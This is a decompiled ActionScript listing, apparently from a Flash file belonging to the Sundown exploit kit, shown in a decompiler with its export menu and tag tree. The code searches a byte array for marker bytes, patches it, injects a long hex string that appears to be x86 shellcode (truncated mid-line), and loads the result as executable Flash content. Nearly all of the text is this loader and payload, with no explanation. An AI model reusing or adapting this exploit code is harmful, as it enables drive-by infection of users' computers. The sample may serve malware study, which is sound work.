 99
100 if (_loc_3[_loc_6] == 109)
101 {
102 _loc_3.position = _loc_6;
103 if (_loc_3.readUnsignedInt() == 1416521069)
104 {
105 _loc_3[_loc_6 + 3] = 116;
106 _loc_6 = 0;
107 break;
108 }
109 }
110 _loc_6++;
111 }
112 if (_loc_6)
113 {
114 return;
115 }
116 _loc_3.position = 0;
117 var _loc_7:* = "EB5031F6648B76308B760C8B761C8B6E088B368B5D3C8B5C1D7801EB8B4B1867E3EC8B7B2001EF8B7C8FFC01EF31C0990217C1CA04AE75F83B542404E0E475CE8B532401EA0FB7144A8B7B1C01EF032C97C3688E488
118 var _loc_8:* = _loc_7.length;
119 var _loc_9:* = 0;
120 _loc_6 = 0;
121 while (_loc_6 < _loc_4 - 4)
122 {
123
124 if (_loc_3[_loc_6] == 48 && _loc_3[(_loc_6 + 1)] == 57 && _loc_3[_loc_6 + 2] == 48 && _loc_3[_loc_6 + 3] == 57)
125 {
126 _loc_3.position = _loc_6;
127 while (_loc_9 < _loc_8)
128 {
129
130 _loc_3[(_loc_6 - 1) + _loc_9] = _loc_7.charAt(_loc_9).charCodeAt(0);
131 _loc_9 = _loc_9 + 1;
132 }
133 _loc_6 = 0;
134 break;
135 }
136 _loc_6++;
137 }
138 if (_loc_6)
139 {
140 return;
141 }
142 var _loc_10:* = new Loader();
143 _loc_10.loadBytes(_loc_3, new LoaderContext(false, ApplicationDomain.currentDomain));
144 addChild(_loc_10);
145 return;
146 }// end function
Single File Export Multi-file Export
Export FLA/FLEX
Export HTML5
2017-03-07-Sundown-EK-flash-e
Frame (1)
Action (3)
mx
core
IFlexAsset
ByteArrayAsset
Go
Go_var1
Misc Tags (6)
File Attributes 0
Meta Data 0
SerialNumber 0
DefineBinaryData 1
DoABC 0
SymbolClass 0